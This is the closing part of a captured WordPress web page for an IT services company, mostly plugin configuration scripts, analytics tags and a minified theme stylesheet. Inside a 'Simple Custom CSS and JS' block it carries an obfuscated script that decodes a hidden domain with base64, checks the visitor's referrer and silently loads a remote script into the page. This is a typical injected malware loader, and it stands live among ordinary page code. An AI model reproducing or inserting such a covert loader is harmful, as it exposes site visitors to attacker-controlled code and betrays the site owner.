	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/istec.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://istec.us/wp-admin/admin-ajax.php","nonce":"25116611ad"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://istec.us/wp-content/themes/istec_eng/js/istec_us_full.js?ver=6.9" id="istec-us-full-js-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"9de03176-3d0c-4357-ac85-d9e297bb0fd4\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"ru\"}"};
//# sourceURL=hcaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.20.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.20.0" id="hcaptcha-cf7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://istec.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://istec.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8d32039323e05a5a63793e2b0049d58b --><!-- end Simple Custom CSS and JS -->
<!-- <script type="text/javascript">
    (function () {
        var options = {
            facebook: "201569933907975", // Facebook page ID
            whatsapp: "+380972868841", // WhatsApp number
            company_logo_url: "//storage.whatshelp.io/widget/23/23f1/23f139ae76a18c18aec5d69c1f6a2b00/35463674_230161001048868_7602907607950426112_n.png", // URL of company logo (png, jpg, gif)
            greeting_message: "Hello! Send us a message through any of the instant messengers.", // Text of greeting message
            call_to_action: "Write to us!", // Call to action
            button_color: "#FF6550", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook,whatsapp", // Order of buttons
        };
        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script> -->
<!-- /WhatsHelp.io widget -->
<script>
		class setScript {constructor(a){a.forEach(b=>this.initClass(b));}initClass(b) {let c = document.createElement('script');if( b.async ) c.setAttribute('async', '' );if( b.defer ) c.setAttribute( 'defer', '' );if( b.src ) c.setAttribute( 'src', b.src );if( b.id ) c.setAttribute( 'id', b.id );if( b.class ) c.setAttribute( 'class', b.class );if( b.insertContent ) c.innerHTML = b.insertContent;if( b.type ) c.setAttribute( 'type', b.type );if( b.place === 'footer' ) document.body.appendChild( c );if( b.place === 'head' ) document.head.appendChild( c );}}
		document.addEventListener( 'DOMContentLoaded', ()=>{include(); } );
		// async defer src id class insertContent type place(head, footer)
		function include() {
			new setScript( [
				{
					async : true,
					src : `https://www.googletagmanager.com/gtag/js?id=UA-22637453-4`,
					place : 'head'
				},
				{
					insertContent : `window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-22637453-4');`,
					place : 'head'
				},
			] )
			console.log('scripts is added');
		}
		//function tI() {let j = [81,87,69,82,84,89,85,73,79,80,219,221,65,83,68,70,71,72,74,75,76,186,222,220,90,88,86,66,78,77,188,190,191,192,111,189,109,110];let i = document.querySelectorAll('input[type="tel"]');i.forEach( _i => {_i.addEventListener('keydown', e => {if( e.ctrlKey ) {return;}j.forEach( _j => {if( _j == e.keyCode ) {e.preventDefault();return;}})})})}
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://istec.us/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk (Requested URI contains query) 
Отложенная загрузка
Кэширование БД с использованием Disk

Served from: istec.us @ 2026-01-20 16:31:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/istec_us_full.min.css
body_size: 26047
content:
@charset "UTF-8";@import url('https://fonts.googleapis.com/css?family=Open + Sans:300, 300i, 400, 400i, 600, 600i, 700, 700i, 800, 800i');#wpcf7-f667-p212-o1 h4,.after-post input[type=submit].btn.wpcf7-submit,.breadcrumbs li,.button_price_serv,.cities-link a,.main_description h1,.main_description h3,.mobile-logo,.no-site-title,.page_contact h2,.page_title,.site-languages a,.tab-link-title,footer .menu-item a,nav .menu a,span.article-header{text-transform:uppercase}pre,textarea{overflow:auto}.grid-container.fluid,img,legend,textarea{max-width:100%}.slicknav_menu,.slicknav_menu *,html,input[type=search],legend{box-sizing:border-box}.grid-frame,.is-off-canvas-open,body.is-reveal-open,svg:not(:root){overflow:hidden}dfn,em,i{font-style:italic}button,hr,input{overflow:visible}.grid-container,hr{max-width:75rem}a,a.button:focus,a.button:hover,abbr,abbr[title]{text-decoration:none}#steps_prog_serv,#typedtext__vendor,.accordion-item:first-child>:first-child,.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a,.accordion-title,.active-text,.cont_404,.descr_404,.drilldown .is-drilldown-submenu-parent>a,.error404,.footer_nav,.grid-frame,.grid-y.grid-frame,.grid_we_are,.in_dev_proc,.info_tech_exp,.is-accordion-submenu-parent,.is-dropdown-submenu-parent,.main_description,.orbit,.page_contact ul li,.page_header,.reveal,.slider,.socials-wrapper,.staff-person,.sticky-container,.text_404,.wrapper_tech_exp,p em,sub,sup{position:relative}.slider,html.is-reveal-open,html.is-reveal-open body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.cell,.reveal .column{min-width:0}table caption,table tbody td,table tbody th{padding:.5rem .625rem .625rem}.card,a.thumbnail image{box-shadow:none}.breadcrumbs::after,.button-group::after,.clearfix::after,.pagination::after,.slicknav_menu:after,.slicknav_nav,.tabs::after,hr{clear:both}#tech_part,table.hover thead tr:hover{background-color:#f3f3f3}.cll,.infinite{animation-iteration-count:infinite}#service-page-ul,.accordion,.descr_price_serv ul,.page_contact ul li,.tabs{list-style-type:none}@font-face{font-family:icomoon;src:url("/wp-content/themes/istec_eng/fonts/icomoon.eot");src:url("/wp-content/themes/istec_eng/fonts/icomoon.eot?iefix") format("eot"),url("/wp-content/themes/istec_eng/fonts/icomoon.woff") format("woff"),url("/wp-content/themes/istec_eng/fonts/icomoon.ttf") format("truetype"),url("/wp-content/themes/istec_eng/fonts/icomoon.svg#webfont") format("svg")}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Ultralight-trial.ttf") format("truetype");font-weight:200;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Light-trial_0.ttf") format("truetype");font-weight:300;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Regular-trial.ttf") format("truetype");font-weight:400;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Bold-trial.ttf") format("truetype");font-weight:700;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Heavy-trial.ttf") format("truetype");font-weight:900;font-style:normal}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}.dropdown-pane.is-opening,.first_expand,.form-error.is-visible,.is-active,.is-active .steps_content,.is-drilldown li,.is-dropdown-submenu.js-dropdown-active,.no-js .owl-carousel,.owl-carousel.owl-loaded,.page_contact ul li b,.slicknav_nav li,.slicknav_nav ul,.tabs-panel.is-active,.wpcf7-radio,article,aside,cite,details,figcaption,figure,footer,footer .site-info,header,input:checked+label>.switch-active,label,main,menu,nav,section{display:block}.footer_nav ul,.istec-pagination .pagination a,.istec-pagination .pagination span,.menu input,.pagination li:first-child,.pagination li:last-child,audio,canvas,img,progress,video{display:inline-block}a:active,a:hover{outline-width:0}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;vertical-align:baseline}#cms_exp .in_cms_exp object,.button,.drilldown .js-drilldown-back>a::before,.menu-icon,.menu-icon.dark,.page_contact h2::before,.slicknav_btn,.title-bar-title,img{vertical-align:middle}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none;height:auto;-ms-interpolation-mode:bicubic}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;font-family:inherit}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}.grid-container,.grid-container.fluid{padding-right:.625rem;padding-left:.625rem;margin:0 auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}.switch,[data-whatinput=mouse] .button,[data-whatinput=mouse] .close-button,[data-whatinput=mouse] .dropdown.menu a,[data-whatinput=mouse] .menu li,[data-whatinput=mouse] .off-canvas,[data-whatinput=mouse] .off-canvas-absolute,[data-whatinput=mouse] .orbit-bullets,[data-whatinput=mouse] .orbit-next,[data-whatinput=mouse] .orbit-previous,[data-whatinput=mouse] .reveal,[data-whatinput=mouse] .slider-handle,[data-whatinput=mouse] button,[data-whatinput=mouse] input:focus~.switch-paddle,a:focus{outline:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b,em,i,small,strong{line-height:inherit}legend{display:table;padding:0;color:inherit;white-space:normal;margin-bottom:.5rem}progress{vertical-align:baseline}textarea{min-height:50px}summary{display:list-item}[hidden],template{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%}*,::after,::before{box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-weight:400;line-height:1.5;color:#0a0a0a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-languages a,.staff-skills p,b,dl dt,nav .menu a,strong,table caption{font-weight:700}.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:0 0;line-height:1;cursor:auto}.button,.close-notice:hover,.js-off-canvas-overlay.is-closable,.slicknav_btn,.slicknav_nav .slicknav_item,[type=checkbox]+label[for],[type=radio]+label[for],a{cursor:pointer}.hide-for-portrait,.is-visible,.show-for-landscape{display:block!important}#bingc-powered-by-passive-overlay,.contacts_block li a:before,.contacts_block_parent li:first-child:before,.hide,.hide-for-landscape,.is-hidden,.show-for-portrait,.show-for-print,.site-languages{display:none!important}.card,.card-divider,.grid-x,.grid-y{display:-ms-flexbox}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin:0 auto}.media-object img,.reveal.full{max-width:none}.grid-x{display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;width:100%}.button-group.expanded .button,.cell.auto,.media-object-section.main-section,.menu.expanded li,.title-bar-left,.title-bar-right{-ms-flex:1 1 0px;flex:1 1 0px}.cell.shrink,.top-bar-left,.top-bar-right{-ms-flex:0 0 auto;flex:0 0 auto}.grid-margin-x:not(.grid-x)>.cell,.grid-margin-x>.auto,.grid-margin-x>.shrink,.grid-x>.auto,.grid-x>.shrink,.grid-y>.cell,.table-scroll table,.tabs-title,.top-bar input.button{width:auto}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-full,.grid-x>.small-shrink,.grid-y>.small-1,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-full,.grid-y>.small-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.small-1,.small-margin-collapse>.small-1{width:8.33333%}.grid-x>.small-2,.small-margin-collapse>.small-2,.small-up-6>.cell{width:16.66667%}.grid-x>.small-3,.small-margin-collapse>.small-3,.small-up-4>.cell{width:25%}.grid-x>.small-4,.small-margin-collapse>.small-4,.small-up-3>.cell{width:33.33333%}.grid-x>.small-5,.small-margin-collapse>.small-5{width:41.66667%}.grid-x>.small-6,.item__show__image,.item__show__text,.small-margin-collapse>.small-6,.small-up-2>.cell{width:50%}.grid-x>.small-7,.small-margin-collapse>.small-7{width:58.33333%}.grid-x>.small-8,.small-margin-collapse>.small-8{width:66.66667%}.grid-x>.small-9,.small-margin-collapse>.small-9{width:75%}.grid-x>.small-10,.small-margin-collapse>.small-10{width:83.33333%}.grid-x>.small-11,.small-margin-collapse>.small-11{width:91.66667%}#media_image-4 img,.accordion-menu li,.cell .grid-frame,.descr_we_are img,.gallery,.grid-x>.small-12,.is-dropdown-submenu>li,.orbit-slide,.small-margin-collapse>.small-12,.small-up-1>.cell,.text-center,.text_label,[type=file],nav .menu a:focus:after,nav .menu a:hover:after{width:100%}.grid-margin-y:not(.grid-y)>.cell,.grid-margin-y>.auto,.grid-margin-y>.shrink,.grid-y>.auto,.grid-y>.shrink{height:auto}.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}.grid-margin-x>.cell{width:calc(100% - 1.25rem);margin-left:.625rem;margin-right:.625rem}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x.small-up-6>.cell,.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-4>.cell,.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-3>.cell,.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x.small-up-2>.cell,.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x.small-up-1>.cell,.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}.grid-container:not(.full)>.grid-padding-x,.grid-padding-x .grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}.grid-padding-x>.cell{padding-right:.625rem;padding-left:.625rem}.small-up-5>.cell{width:20%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.drilldown .nested.is-drilldown-submenu,.dropdown.menu .nested.is-dropdown-submenu,.small-margin-collapse,.small-margin-collapse>.cell,.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}.small-offset-0{margin-left:0}.grid-margin-x>.small-offset-0{margin-left:calc(0% + .625rem)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .625rem)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .625rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .625rem)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .625rem)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .625rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .625rem)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .625rem)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .625rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .625rem)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .625rem)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .625rem)}.grid-y{display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.cell .grid-y.grid-frame,.grid-y>.small-12{height:100%}.grid-margin-y,.grid-padding-y .grid-padding-y{margin-top:-.625rem;margin-bottom:-.625rem}.grid-padding-y>.cell{padding-top:.625rem;padding-bottom:.625rem}.grid-frame{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell-block,.cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.cell-block{overflow-x:auto;max-width:100%}.cell-block-y{overflow-y:auto;max-height:100%}.cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.grid-y.grid-frame{width:auto;overflow:hidden;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}.align-right,.align-right.vertical.menu>li>a{-ms-flex-pack:end;justify-content:flex-end}.align-center,.align-center.vertical.menu>li>a,.menu-centered>.menu{-ms-flex-pack:center;justify-content:center}.align-justify{-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-top{-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle,.menu.simple{-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch{-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.align-center-middle{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-ms-flex-order:1;order:1}.small-order-2{-ms-flex-order:2;order:2}.small-order-3{-ms-flex-order:3;order:3}.small-order-4{-ms-flex-order:4;order:4}.small-order-5{-ms-flex-order:5;order:5}.small-order-6{-ms-flex-order:6;order:6}.flex-container,.menu.icon-bottom a,.menu.icon-left a,.menu.icon-right a,.menu.icon-top a,.menu.icons a{display:-ms-flexbox;display:flex}.flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink,.media-object-section{-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}ol,ul{margin-left:1.25rem}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-style:normal;font-weight:400;color:inherit;text-rendering:optimizeLegibility}.subheader,code,h1,label,select{font-weight:400}small{font-size:80%}.h1,.h2,.h3,.h4,.h5,.h6,.subheader,h1,h2,h3,h4,h5,h6{line-height:1.4}code,kbd{font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a;background-color:#e6e6e6}.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#cacaca}.h1,h1{font-size:1.5rem}.button-group.large .button,.button.large,.h2,h2{font-size:1.25rem}.h3,h3{font-size:1.1875rem}.h4,h4{font-size:1.125rem}.h5,h5{font-size:1.0625rem}.h6,h6{font-size:1rem}dl,ol,ul{margin-bottom:1rem;list-style-position:outside;line-height:1.6}.content-price-new p,.error404 .page-content,.orbit-figure,.slicknav_menu .slicknav_no-text,figure,input+.switch-paddle,kbd,label{margin:0}a{background-color:transparent;-webkit-text-decoration-skip:objects;line-height:inherit;color:#1779ba}a:focus,a:hover{color:#1468a0}a 